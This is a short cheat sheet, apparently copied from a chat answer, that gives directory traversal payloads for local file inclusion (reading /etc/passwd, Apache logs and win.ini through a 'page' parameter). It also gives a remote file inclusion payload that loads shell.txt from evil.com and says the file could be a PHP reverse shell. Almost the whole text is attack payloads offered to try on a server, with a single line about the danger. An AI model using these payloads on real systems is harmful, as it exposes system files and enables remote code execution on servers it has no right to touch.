 🗂️ LFI Payloads Examples
You can try reading sensitive files on the server:
bash
Copy
Edit
?page=../../../../etc/passwd
?page=.../.../.../.../var/log/apache2/access.log
If you know the OS is Windows:
bash
Copy
Edit
?page=../../../../windows/win.ini
Note: The ../ part is for directory traversal — think of it like "go back a folder".
🌐 RFI Payload Example
If remote inclusion is allowed (less common nowadays):
bash
Copy
Edit
?page=http://evil.com/shell.txt
That shell.txt could be a PHP reverse shell.
🔥 Danger: This can lead to remote code execution!